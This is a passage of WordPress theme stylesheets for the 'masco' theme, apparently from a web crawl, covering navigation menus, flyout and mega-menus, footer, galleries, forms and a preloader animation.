.main-navigation ul.navbar-nav>li>a:hover,
.main-navigation ul.navbar-nav li.current-menu-item>a {
    color: var(--heading-color);
}


.main-navigation ul.navbar-nav .menu-item-has-children:nth-last-child(2) .sub-menu .sub-menu,
.main-navigation ul.navbar-nav .menu-item-has-children:nth-last-child(1) .sub-menu .sub-menu {
    right: 100%;
    left: auto;
}

.main-navigation ul.navbar-nav .menu-item-has-children:nth-last-child(3) .sub-menu .sub-menu:before,
.main-navigation ul.navbar-nav .menu-item-has-children:nth-last-child(2) .sub-menu .sub-menu:before,
.main-navigation ul.navbar-nav .menu-item-has-children:nth-last-child(1) .sub-menu .sub-menu:before {
    transform: rotate(180deg);
    right: -12px;
    left: auto;
}

.main-navigation ul.navbar-nav li {
    position: relative;
}

.main-navigation ul.navbar-nav>li {
    display: inline-block;
}

.main-navigation ul.navbar-nav>li>a,
.main-navigation ul.navbar-nav .sub-menu:not(.masco-megamenu-builder-content-wrap) a {
    padding: 14px 25px;
    color: var(--heading-color);

    /* Style for "HomE" */
    font-style: normal;
    position: relative;
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
}




.main-navigation ul.navbar-nav .sub-menu:not(.masco-megamenu-builder-content-wrap) a {
    padding: 9px 21px;
    display: block;
    font-size: 16px;
    font-weight: 600;
    color: var(--heading-color);
}

.main-navigation ul.navbar-nav .sub-menu:not(.masco-megamenu-builder-content-wrap) a:hover .menu-item-text {
    transform: translatex(5px);
}

.main-navigation ul.navbar-nav .menu-item-has-children:hover>.sub-menu {
    opacity: 1;
    visibility: visible;
    transform: translatey(0);
}

.main-navigation ul.navbar-nav>li.menu-item-has-children>a {
    padding-right: 40px;
}

.main-navigation ul.navbar-nav .sub-menu:not(.masco-megamenu-builder-content-wrap) a .menu-item-text {
    display: inline-block;
    position: relative;
    transition: .4s;
}

.main-navigation ul.navbar-nav .sub-menu:not(.masco-megamenu-builder-content-wrap) a .menu-item-text:after {
    content: "";
    width: 0;
    height: 2px;
    background-color: #202030;
    position: absolute;
    bottom: 0;
    right: 0;
    transition: .4s;
    transform: rotate(0) !important;
}

.main-navigation ul.navbar-nav .sub-menu:not(.masco-megamenu-builder-content-wrap) a:hover .menu-item-text:after {
    width: 100%;
    left: 0;
    right: auto;
}

.site-branding.has-site-logo {
    padding: 10px 0;
}

.site-branding.has-site-logo a {
    display: block;
}

.main-navigation ul.navbar-nav .menu-item-has-children .sub-menu .sub-menu {
    left: -100%;
    right: auto;
    top: 0;
}

.main-navigation ul.navbar-nav>li .dropdownToggle {
    position: absolute;
    top: 50%;
    right: 20px;
    transition: .3s;
    line-height: 1;
    transform: translatey(-50%);
    /* z-index: -1; */
}

.masco-mobile-menu span.dropdownToggle {
    display: none;
}


.main-navigation ul.navbar-nav>li .sub-menu .dropdownToggle {
    color: var(--heading-color);
    right: 30px;
    transform: translatey(-50%) rotate(-89deg);
}


.main-navigation ul.navbar-nav>li:hover>a .dropdownToggle {
    transform: translatey(-50%) rotate(180deg);
}

.main-navigation ul.navbar-nav>li .sub-menu a:hover .dropdownToggle {
    transform: rotate(0) translatey(-56%);
}

.main-navigation a {
    text-decoration: none;
}

.navbar-toggler.open-menu .navbar-toggler-icon svg {
    height: auto;
}

header.masco-header-area.navbar-dark {
    background-color: transparent;
    position: absolute;
    width: 100%;
}


header.masco-header-area.navbar-dark .main-navigation ul.navbar-nav>li>a {
    color: var(--white-color);
    font-weight: 600;
}


.masco-header-area.navbar-dark .main-navigation ul.navbar-nav>li>.dropdownToggle {
    color: var(--white-color);
}

.navbar-light .mean-container a.meanmenu-reveal {
    color: #0d152e;
}

.navbar-light .mean-container a.meanmenu-reveal span {
    background-color: #0D152E;
}

.is-sticky .masco-header-area {
    box-shadow: 3px 10px 13px rgba(111, 118, 138, 0.16);
    padding: 20px 60px;
    position: absolute;
    opacity: 0;
    transform: translateY(-50%);
}

.navbar-dark div#sticky-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.is-sticky header.masco-header-area.navbar-dark .site-branding .navbar-brand__regular {
    display: none;
}

.is-sticky header.masco-header-area.navbar-dark .site-branding .navbar-brand__sticky {
    display: block;
}

.is-sticky header.masco-header-area.reveal-header .main-navigation ul.navbar-nav>li>a,
.is-sticky .masco-header-area.navbar-dark .main-navigation ul.navbar-nav>li>.dropdownToggle {
    color: #0d152e;
    font-weight: 600;
}

.is-sticky .masco-header-area.reveal-header {
    position: fixed;
    opacity: 1;
    transform: translate(0);
    background-color: var(--white-color);
    transition: all .3s;
}

.sticky-wrapper {
    position: relative;
    z-index: 5;
}

.masco-main-menu-wrap .main-navigation {
    z-index: 6;
    position: relative;
}

.menu-style-flyout.masco-main-menu-wrap .navbar-inner .navbar-toggler-icon svg path {
    height: auto;
    stroke: var(--white-color);
}

.menu-style-flyout.masco-main-menu-wrap .navbar-inner .navbar-toggler-icon svg {
    width: 30px;
    height: auto;
}

.navbar-toggler.open-menu .navbar-toggler-icon svg {
    height: auto;
    width: 30px;
    fill: var(--heading-color);
}




/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}

@media screen and (min-width: 37.5em) {

    .menu-toggle {
        display: none;
    }

    .masco-header-area {
        padding: 10px 0px;
    }

}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
}

.content-block .post-navigation {
    padding: 0px;
    padding-top: 60px;
    padding-bottom: 60px;
    border-top: 1px solid rgba(10, 25, 49, 0.05);
    border-bottom: 1px solid rgba(10, 25, 49, 0.05);
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
    display: flex;
    flex-wrap: wrap;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    text-align: end;
    flex: 1 0 50%;
}

/* mega-menu  */
@media only screen and (min-width:1199px) {
    .menu-style-inline .main-navigation ul.navbar-nav>li>.sub-menu:before {
        content: "";
        width: 15px;
        height: 15px;
        background-color: #fff;
        position: absolute;
        top: 0;
        left: 22px;
        transform: rotate(45deg) translatey(-11px);
        z-index: 8;
    }

    .megamenu-full-container .elementor-column,
    .megamenu-full-container .elementor-widget-wrap,
    .megamenu-full-container .elementor-column-wrap,
    .megamenu-full-container .elementor-widget,
    .megamenu-full-container .navbar,
    .megamenu-full-container .masco-main-menu-wrap .main-navigation,
    .main-navigation ul.navbar-nav li.masco-mega-menu {
        position: static;
    }

    .elementor-section-full_width>.megamenu-full-container .megamenu-width-container .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu:before {
        content: "";
        width: 100vw;
        height: 100%;
        position: absolute;
        background-color: #fff;
        left: 50%;
        transform: translatex(-50%);
        box-shadow: 0 0.5rem 1.875rem rgb(0 0 0 / 15%);
        top: 0;
        border-top: 3px solid var(--accent-color);
    }

    .elementor-section-full_width>.megamenu-full-container .megamenu-width-container .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu {

        border-top: none !important;
    }

    .megamenu-width-container .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu {
        width: 100%;
        min-width: fit-content;
        transform: translatex(-50%) translatey(30px) !important;
        left: 50% !important;
        right: auto !important;
        max-width: 1320px;
    }

    .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu.mg-column-4>li {
        width: calc(100% / 4);
    }

    .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu.mg-column-5>li {
        width: calc(100% / 5);
    }

    .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu.mg-column-6>li {
        width: calc(100% / 6);
    }

    .megamenu-width-container .main-navigation ul.navbar-nav>li.masco-mega-menu:hover>.sub-menu {
        transform: translatex(-50%) !important;
    }

    .main-navigation ul.navbar-nav>li.masco-mega-menu .sub-menu .dropdownToggle {
        display: none;
    }

    .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu {
        width: auto;
        display: flex;
        justify-content: center;
    }


    .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu>li {
        min-width: 248px;
    }

    .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu>li>.sub-menu {
        left: 0;
        width: 100%;
        border-top: none;
        box-shadow: 0 0 BLACK;
        transform: translate(0);
        position: static;
        padding-top: 0;
    }

    .main-navigation ul.navbar-nav>li.masco-mega-menu:hover>.sub-menu>li>.sub-menu {
        opacity: 1;
        visibility: visible;
    }

    .main-navigation ul.navbar-nav>li.masco-mega-menu:nth-last-child(1)>.sub-menu,
    .main-navigation ul.navbar-nav>li.masco-mega-menu:nth-last-child(2)>.sub-menu,
    .main-navigation ul.navbar-nav>li.masco-mega-menu:nth-last-child(3)>.sub-menu {
        right: 0;
        left: auto;
    }
}




/* Flyout Navigation  */
/*---------- Mobile Site nav toggler ----------*/
.menu-style-flyout .mean-container a.meanmenu-reveal {
    padding: 0;
    top: 15px;
    color: var(--heading-color);
    transition: 0s;
}

.menu-style-flyout .mean-container .mean-nav {
    background: var(--white-color);
    position: absolute;
    width: 100%;
    left: 0;
    min-width: 266px;
    margin-top: 50px;
    z-index: 55;
}

.menu-style-flyout .mean-container .mean-bar {
    background: transparent;
    float: none;
    position: relative;
    margin-right: 0;
}


.menu-style-flyout .mean-container .mean-nav ul li a {
    background: var(--white-color);
    color: var(--heading-color);
    text-transform: capitalize;
    border-bottom: 1px solid #f2ebeb;
    font-size: 15px;
    font-weight: 600;
    color: var(--heading-color);
    letter-spacing: -0.1px;
}


.menu-style-flyout .mean-container a.meanmenu-reveal span {
    background-color: var(--heading-color);
}

.menu-style-flyout .mean-container .mean-nav ul.navbar-nav {
    /* border-radius: 10px; */
    overflow: hidden;
    box-shadow: 0px 13px 20px rgba(0, 0, 0, 0.07);
}

.menu-style-flyout .mean-container .mean-nav ul li a:hover,
.menu-style-flyout .mean-container .mean-nav ul li a.mean-expand:hover {
    background-color: #F8F9FA;
}



.menu-style-flyout .mean-container .mean-nav ul li li a {
    opacity: .95;
}



#page:before {
    content: "";
    position: fixed;
    top: 0;
    right: 0;
    height: 100%;
    width: 0;
    background: #fff;
    z-index: 3;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .4s;
    width: 100%;
}


.offcanvas--open {
    overflow: hidden;
}

.menu-style-flyout .menu-style-flyout.navbar {
    padding-top: 0.625rem;
    padding-bottom: 0.625rem;
    display: block !important;
}



.menu-style-flyout.navbar.active .navbar-inner {
    right: 0;
    transform: translate(0);
    overflow-x: hidden;
}

.navbar.menu-style-flyout .navbar-inner {
    right: 0;
    -webkit-transition: left 0.3s 0.2s;
    -o-transition: left 0.3s 0.2s;
    transition: transform 0.3s 0.2s;
    transform: translatex(calc(-1*(-20px + -100%)));
    width: 470px;
    max-width: 100%;
    padding: 0 16px 60px;
    height: 100vh;
}

.menu-style-flyout.navbar .nav-link {
    border-bottom: 1px solid #eee;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
}





.navbar.navbar-dark .nav-link:hover,
.navbar.navbar-dark .nav-link:focus,
.navbar.navbar-dark .nav-link.active,
.navbar.navbar-dark .nav-link.current-menu-item {
    color: #2c2e30;
}


.menu-style-flyout .navbar-inner {
    position: fixed;
    top: 0px;
    bottom: 0;
    width: 80%;
    padding-top: 65px;
    background-color: var(--heading-color);
    -webkit-box-shadow: 0 0.5rem 1.875rem rgba(0, 0, 0, 0.15);
    box-shadow: 0 0.5rem 1.875rem rgba(0, 0, 0, 0.15);
    border-radius: 0;
    overflow-y: auto;
    z-index: 1050;
}


.menu-style-flyout .navbar-inner .dropdown-menu:before {
    content: none;
}

.menu-style-flyout .navbar-inner .dropdown-menu {
    border: medium none;
    background: none;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    float: none;
    margin: 0;
    padding-top: 0;
    position: static;
}


.nav--open #page-wrapper {
    -webkit-transform: translate3d(150px, 0, 0);
    transform: translate3d(150px, 0, 0);
}

.menu-style-flyout .navbar-toggler {
    border: none;
    background-image: none;
    border-radius: 0;
    z-index: 1;
    display: inline-flex;
    box-shadow: unset;
    padding: 0;
    align-items: center;
}

.menu-style-flyout .navbar-inner .navbar-toggler {
    display: block;
    color: rgb(255 255 255 / 30%);
    font-size: 13px;
    padding: 40px 46px 40px 50px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: calc(100% + 60px);
    position: sticky;
    top: 0;
    background-color: var(--heading-color);
    z-index: 5555;
    margin-left: -30px;
    justify-content: flex-end;
}

.menu-style-flyout .navbar-toggler-icon {
    background-image: none !important;
    display: inline-block;
    color: #fff;
    height: auto;
}

.menu-style-flyout .navbar-toggler-icon,
.menu-style-flyout .navbar-toggler-icon:before,
.menu-style-flyout .navbar-toggler-icon:after {
    -webkit-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}



.menu-style-flyout.masco-main-menu-wrap .navbar-inner .navbar-toggler-icon {
    background-color: transparent;
    -webkit-transform: scale(0.85) rotate(-270deg);
    -ms-transform: scale(0.85) rotate(-270deg);
    transform: scale(0.85) rotate(-270deg);
}

.menu-style-flyout.masco-main-menu-wrap .navbar-inner .navbar-toggler-icon:before {
    top: 0;
    -webkit-transform: scale(0.65) rotate(-45deg);
    -ms-transform: scale(0.65) rotate(-45deg);
    transform: scale(0.65) rotate(-45deg);
}

.menu-style-flyout.masco-main-menu-wrap .navbar-inner .navbar-toggler-icon:after {
    top: 0;
    -webkit-transform: scale(0.65) rotate(45deg);
    -ms-transform: scale(0.65) rotate(45deg);
    transform: scale(0.65) rotate(45deg);
}

.menu-style-flyout .main-navigation ul.navbar-nav>li {
    display: block;
    width: 100%;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.menu-style-flyout .main-navigation ul.navbar-nav>li>a {
    display: block;
}

.menu-style-flyout .main-navigation ul.navbar-nav .menu-item-has-children .sub-menu {
    position: static;
    display: block;
    opacity: 1;
    visibility: visible;
    transform: translate(0);
    box-shadow: unset;
    display: none;
    padding-right: 0;
    margin-left: 20px;
    padding-top: 10px;
    background-color: transparent;
}

.menu-style-flyout .main-navigation ul.navbar-nav .menu-item-has-children .sub-menu .sub-menu {
    padding-left: 10px
}

.menu-style-flyout .main-navigation ul.navbar-nav>li .dropdownToggle {
    top: 50%;
    cursor: pointer;
}

.menu-style-flyout .main-navigation ul.navbar-nav>li .sub-menu .dropdownToggle {
    right: 20px;
    transform: translatey(-50%);
    color: #fff;
}

.menu-style-flyout .main-navigation .navbar-nav {
    text-align: left;
    padding-left: 0;
    padding-right: 0;
    display: block;
}

.menu-style-flyout .main-navigation ul.navbar-nav li.dropdown-active>a>.dropdownToggle {
    transform: translatey(-50%) rotate(-180deg);
}

.masco-main-menu-wrap.menu-style-flyout .main-navigation ul.navbar-nav>li>a {
    padding: 18px;
    color: var(--white-color);
    font-size: 17px;
    border: none;
    font-weight: 600;
    position: relative;
    background-color: transparent;
}

.masco-main-menu-wrap.menu-style-flyout .main-navigation ul.navbar-nav>li a:hover {
    background-color: transparent;
    color: var(--accent-color);
}

.masco-main-menu-wrap.menu-style-flyout .main-navigation ul.navbar-nav>li .sub-menu {
    background-color: transparent;
    margin-left: 0;
}

.masco-main-menu-wrap.menu-style-flyout .main-navigation ul.navbar-nav>li .sub-menu:not(.masco-megamenu-builder-content-wrap) a {
    color: var(--white-color);
    font-size: 15px;
}

.admin-bar .menu-style-flyout .navbar-inner .navbar-toggler {
    padding-top: 45px;
    padding-bottom: 40px;
}

.menu-style-flyout .navbar-inner .navbar-toggler i {
    color: #fff;
    font-size: 21px;
}

.masco-main-menu-wrap.navbar.menu-style-flyout>.navbar-toggler {
    color: #171b24;
    font-weight: 600;
    font-style: normal;
    line-height: 22px;
    text-align: left;
    text-transform: uppercase;
    display: inline-block;
    padding: 0;
    height: auto;
    position: static;
    box-shadow: unset;
}

.menu-style-inline .navbar-toggler {
    display: none;
}

/* mobile menu footer bottom option */




/* Raw Footer
                                --------------------------------------------- */
.masco-footer-area {
    background-color: #101C3D;
    padding: 100px 0;
}

.footer-widget h4.widget-title {
    color: var(--white-color);
    text-transform: uppercase;
    font-weight: 600;
    font-size: 12px;
    margin-bottom: 30px;
}

.footer-widget li a,
.footer-widget {
    color: #687497;
    font-size: 16px;
    font-weight: 400;
}

.footer-widget a {
    color: var(--accent-color);
    font-size: 18px;
    font-weight: 600;
}

.footer-widget {
    margin-bottom: 0;
}

.masco-copyright {
    background-color: #161C2D;
    color: rgba(255, 255, 255, .65);
    padding: 20px 0;
}

/* Posts and pages
                                --------------------------------------------- */
.sticky {
    display: block;
}

.post,
.page {
    margin: 0 0;
}

.updated:not(.published) {
    display: none;
}

.post-password-form input[type="submit"] {
    display: inline-block;
    width: auto;
    height: 50px;
    padding: 0 31px;
    margin-left: 5px;
    border-radius: 3px;
    background-color: var(--accent-color);
    border: none;
    color: #fff;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/* Comments
                                --------------------------------------------- */
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/* Widgets
                                --------------------------------------------- */
.widget {
    margin: 0 0 1.5em;
}

.widget select {
    max-width: 100%;
    width: 100%;
    padding: 10px;
}

.textwidget form br {
    display: none;
}


/* Media
                                --------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/* Captions
                                --------------------------------------------- */
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption-text,
.wp-block-image figcaption {
    padding: 8px 10px;
    background-color: #fff;
}

.widget-area .widget p {
    color: var(--heading-color);
}

.wp-block-image figcaption {
    margin-top: 0;
}

.wp-caption-text {
    text-align: center;
}

/* Galleries
                                --------------------------------------------- */
.gallery {
    margin-bottom: 1.5em;
    display: grid;
    grid-gap: 1.5em;
}

@media (max-width: 575px) {
    .gallery {
        display: block;

    }

}

.gallery-item {
    display: inline-block;
    text-align: center;
    width: 100%;
    margin: 0;
}

@media (max-width: 575px) {
    .gallery {
        display: block;

    }

}


.gallery-icon a {
    display: block;
}

.gallery-icon a img {
    width: 100%;
}

.wp-caption>a {
    display: block;
}

.blocks-gallery-grid .blocks-gallery-image:last-child,
.blocks-gallery-grid .blocks-gallery-item:last-child,
.wp-block-gallery .blocks-gallery-image:last-child,
.wp-block-gallery .blocks-gallery-item:last-child {
    margin-bottom: 15px;
}

.gallery-columns-2 {
    grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
    grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
    grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
    grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
    grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
    grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
    grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
    grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
    display: block;
}

.gallery-icon {
    background-color: #473bf014;
    padding: 0;
}

/*--------------------------------------------------------------
                                # Plugins
                                --------------------------------------------------------------*/

/* Jetpack infinite scroll
                                --------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
                                # Utilities
                                --------------------------------------------------------------*/

/* Accessibility
                                --------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 600;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
    outline: 0;
}

/* Alignments
                                --------------------------------------------- */
.alignleft {

    /*rtl:ignore*/
    float: left;

    /*rtl:ignore*/
    margin-right: 1.5em;
    margin-bottom: 1.5em;
}

.alignright {

    /*rtl:ignore*/
    float: right;

    /*rtl:ignore*/
    margin-left: 1.5em;
    margin-bottom: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1.5em;
}

/* others css */

.sp-80 {
    padding: 100px 0;
}

a,
span {
    display: inline-block;
}

/* Form css
                                 - ---------------------------------*/
div.wpforms-field-container {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px !important;
    margin-right: -15px !important;
}

div.wpforms-container-full .wpforms-form .wpforms-field.col-md-6 {
    padding: 0 15px !important;
    min-width: 25%;
}

div.wpforms-container-full .wpforms-form .wpforms-field {
    width: 100%;
    padding: 0 15px !important;
    margin-bottom: 30px;
}

span.wpforms-required-label {
    display: none;
}

div.wpforms-container-full .wpforms-form label.wpforms-field-label,
label {
    color: var(--heading-color);
    font-weight: 500;
    margin-bottom: 15px;
}

div.wpforms-container-full .wpforms-form input[type=date],
div.wpforms-container-full .wpforms-form input[type=datetime],
div.wpforms-container-full .wpforms-form input[type=datetime-local],
div.wpforms-container-full form.wpforms-form input[type=email],
div.wpforms-container-full .wpforms-form input[type=month],
div.wpforms-container-full .wpforms-form input[type=number],
div.wpforms-container-full .wpforms-form input[type=password],
div.wpforms-container-full .wpforms-form input[type=range],
div.wpforms-container-full .wpforms-form input[type=search],
div.wpforms-container-full .wpforms-form input[type=tel],
div.wpforms-container-full .wpforms-form input[type=text],
div.wpforms-container-full .wpforms-form input[type=time],
div.wpforms-container-full .wpforms-form input[type=url],
div.wpforms-container-full .wpforms-form input[type=week],
div.wpforms-container-full .wpforms-form select {
    height: 50px !important;
    border: 1px solid #eaeced !important;
    color: #81838c !important;
    padding: 15px !important;
    transition: .3s;
}

.nice-select {
    width: 100%;
    display: block;
    float: unset;
    height: 50px;
    line-height: 50px;
    padding-right: 32px;
}

.nice-select .option {
    padding: 3px 20px;
    font-weight: 600;
    font-size: 16px;
    line-height: 32px;
    white-space: break-spaces;
}



.nice-select .current {
    color: var(--text-color);
    word-break: break-all;
    overflow: hidden;
    width: 100%;
    display: block;
    font-weight: 400;
    font-size: 16px;
}



.nice-select:focus,
.nice-select:active {
    border-color: #e8e8e8;
    outline: none !important;
    padding-right: 28px;
}

.nice-select.open .list {
    width: 100%;
}

.nice-select:after {
    border-color: var(--text-color);
    right: 20px;
}

.nice-select:after {
    border-bottom: 2px solid #696871;
    border-right: 2px solid #696871;
    height: 9px;
    width: 9px;
}

::placeholder {
    color: var(--text-color);
}

div.wpforms-container-full .wpforms-form textarea,
textarea {
    border: 1px solid #eaeced;
    color: #81838c;
    padding: 15px;
    transition: .3s;
    color: var(--heading-color);
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
}


.wpcf7-form br {
    display: none;
}

.wpcf7-form-control-wrap {
    display: block;
    /* margin-bottom: 20px; */
}

textarea {
    width: 100%;
    max-height: 140px;
}

div.wpcf7 .ajax-loader {
    position: absolute;
    top: 20px;
    right: 30px;
}

.masco-contact-form-2 input[type=submit] {
    width: 213px;
}



.masco-menu-bottom a {
    width: 100%;
    background-color: var(--accent-color);
    color: var(--heading-color);
    font-weight: 600;
    text-align: center;
    padding: 13px 0px;
    border-radius: 3px;
    font-size: 16px;
    line-height: 25px;
}

.masco-menu-bottom {
    margin-top: 25px;
    display: none;
}


.site-branding.mobile-version.has-site-logo {
    position: absolute;
    z-index: 99999;
    top: 31px;
    display: none;
    padding: 0px;
}

/*new add*/
.admin-bar .sticky-wrapper {
    margin-top: 32px;
}

.admin-bar .is-sticky .navbar-inner {
    margin-top: 0;
}

@media (max-width: 1024px) {
    .admin-bar .navbar-inner {
        margin-top: 32px;
    }


}

@media (min-width: 768px) and (max-width: 782px) {

    .admin-bar .sticky-wrapper,
    .admin-bar .navbar-inner {
        margin-top: 45px;
    }

}



@media (max-width: 767px) {

    .admin-bar .sticky-wrapper,
    .admin-bar .navbar-inner {
        margin-top: 46px;
    }

}

@media (max-width: 600px) {
    .admin-bar .sticky-wrapper.is-sticky {
        margin-top: 0;
    }

}

--- FILE ---
content_type: text/css
request_url: https://devlancetech.com/wp-content/themes/masco/assets/css/theme-style.css?ver=1.1.0
body_size: 9091
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# reset css
# blog css
# comment css
# Components
# single post item
# post-pagination
# mailchimp form
# Elmentor tweaks
# masco case study
# 404 page css
# job
# job list css
# login form css
*/

:root {
    --heading-color: #0A102F;
    --text-color: #3B3F59;
    --accent-color: #3147FF;
    --accent-color-2: #3147FF;
    --white-color: #ffffff;
    --heading-font: 'Plus Jakarta Sans', sans-serif;
    --body-font: 'Inter', sans-serif;
    --white-bg: #fff;
    scroll-behavior: auto;
}


/* PRELOADER CSS  */
.masco-preloader-wrap {
    position: fixed;
    z-index: 1222;
    width: 100%;
    height: 100%;
    background-color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
}

.masco-preloader {
    display: inline-block;
    position: relative;
    width: 74px;
    height: 100px;
    align-items: center;
    justify-content: center;
}

.masco-preloader div {
    position: absolute;
    top: 33px;
    width: 13px;
    height: 13px;
    border-radius: 50%;
    background: var(--accent-color-2);
    animation-timing-function: cubic-bezier(0, 1, 1, 0);
}

.masco-preloader div:nth-child(1) {
    left: 8px;
    animation: masco-preloader1 0.6s infinite;
}

.masco-preloader div:nth-child(2) {
    left: 8px;
    animation: masco-preloader2 0.6s infinite;
}

.masco-preloader div:nth-child(3) {
    left: 32px;
    animation: masco-preloader2 0.6s infinite;
}

.masco-preloader div:nth-child(4) {
    left: 56px;
    animation: masco-preloader3 0.6s infinite;
}

@keyframes masco-preloader1 {
    0% {
        transform: scale(0);
    }

    100% {
        transform: scale(1);
    }
}

@keyframes masco-preloader3 {
    0% {
        transform: scale(1);
    }

    100% {
        transform: scale(0);
    }
}

@keyframes masco-preloader2 {
    0% {
        transform: translate(0, 0);
    }

    100% {
        transform: translate(24px, 0);
    }
}

/* preloader end  */

body {
    font-family: var(--body-font);
    font-weight: 400;
    overflow-x: hidden;
}

:focus {
    outline: none;
}

.page .content-block .container {
    max-width: 1140px;
}

/* blog css */
footer.footer-section {
    position: relative;
}


header {
    position: fixed;
    z-index: 9999;
    width: 100%;
    top: 0;
}

.content-block .entry-title {

    /* Style for "How To Blo" */
    font-size: 48px;
    font-weight: 600;
    line-height: 1.5;
    margin-bottom: 15px;
    margin-right: 15px;
}

.post-details-page a {
    color: var(--headng-color);
}

.nav-links .nav-subtitle {
    color: var(--heading-color);
    display: block;
    margin-bottom: 16px;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
}

.nav-links a:hover .nav-subtitle {
    color: var(--accent-color);
}

.nav-links a .nav-title svg path {
    transition: 0.4s;
}

.nav-links a:hover .nav-title svg path {
    fill: var(--accent-color) !important;
}

.nav-links .nav-title {
    color: var(--text-color);
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    display: flex;
    align-items: center;
    position: relative;
}

.nav-links .nav-previous .nav-title {
    padding-right: 40px;
}

.nav-links .nav-next .nav-title {
    padding-left: 40px;
}

.nav-links a {
    text-decoration: none;
    position: relative;
}

.nav-links .nav-title svg {
    position: absolute;
    top: -37px;
}

.nav-links .nav-previous .nav-title svg {
    margin-right: 15px;
    left: 0;
}

.nav-links .nav-next .nav-title svg {
    right: 0;
}

.nav-links .nav-previous {
    padding-right: 10px;
}

.nav-links .nav-next {
    padding-left: 10px;
}

.entry-footer span.tags-links {
    border-top: 1px solid #E7E9ED;
    padding-top: 40px;
    padding-bottom: 40px;
}

.widget .tagcloud a:last-child {
    margin-bottom: 0px;
}

.nav-links .nav-previous span.nav-subtitle {
    padding-left: 40px;
}

.nav-links .nav-next span.nav-subtitle {
    padding-right: 40px;
}

.entry-content blockquote a {
    text-decoration: underline;
}


.content-block .entry-header {
    margin-bottom: 50px;
}

/*.post-category {
    position: absolute;
    top: 24px;
    right: 24px;
}*/

.post-category a span {
    color: var(--heading-color);
}

.post-category a {
    line-height: 24px;
    padding: 5px 22px;
    background: rgba(10, 16, 47, 0.05);
    border-radius: 50px;
}



.post-category:hover a {
    color: white !important;
    background-color: #3147FF;
}

.post-category:hover a span {
    color: white;
}

.post-details-page .post-thumbnail img {
    max-height: 450px;
    object-fit: cover;
    width: 100%;
    border-radius: 10px;
}

.post-thumbnail img {
    transition: all 0.4s ease-in-out;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.post-details-page .entry-content {
    padding-right: 50px;
    margin-bottom: 50px;
}

.entry-content:after {
    display: block;
    clear: both;
    content: "";
}

.entry-content p {
    margin-bottom: 20px;
    font-weight: 400;
    font-size: 18px !important;
    line-height: 26px;
    color: var(--text-color);
}

.nice-select ul li:after {
    display: none;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    margin-bottom: 15px;
}

.entry-meta>span {
    padding-left: 10px;
    position: relative;
